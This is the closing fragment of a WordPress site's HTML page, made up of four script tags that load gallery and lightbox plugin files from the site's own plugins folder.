<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
